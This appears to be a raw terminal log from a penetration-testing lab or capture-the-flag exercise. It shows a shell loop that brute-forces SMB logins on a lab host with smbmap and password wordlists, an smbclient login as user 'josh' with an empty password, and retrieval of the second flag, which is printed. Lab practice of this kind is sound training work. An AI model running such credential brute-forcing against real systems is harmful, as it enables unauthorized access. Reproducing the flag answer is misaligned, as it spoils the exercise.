 ┌──(root㉿INE)-[~/Desktop/wordlists]
└─# for u in $(cat users.txt); do
    for p in $(cat unix_passwords.txt); do
        smbmap -H target.ine.local -u $u -p $p -q | grep -E "READ|WRITE" && echo "succes! user: $u password: $p"
    done
done
        print$                                                  READ ONLY       Printer Drivers
succes! user: josh password:
^Z
[3]+  Stopped                 smbmap -H target.ine.local -u $u -p $p -q | grep --color=auto -E "READ|WRITE"
┌──(root㉿INE)-[~/Desktop/wordlists]
└─# smbclient //target.ine.local/josh -U josh
Password for [WORKGROUP\josh]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sun Nov 15 22:29:30 2026
  ..                                  D        0  Tue Nov 19 10:44:41 2024
  flag2.txt                           N      119  Sun Nov 15 22:29:30 2026
                1981311780 blocks of size 1024. 309014784 blocks available
smb: \> get flag2.txt
getting file \flag2.txt of size 119 as flag2.txt (116.2 KiloBytes/sec) (average 116.2 KiloBytes/sec)
smb: \> ^Z
[4]+  Stopped                 smbclient //target.ine.local/josh -U josh
┌──(root㉿INE)-[~/Desktop/wordlists]
└─# cat flag2.txt
FLAG2{c2d8468af56244cfa869851174cf27de}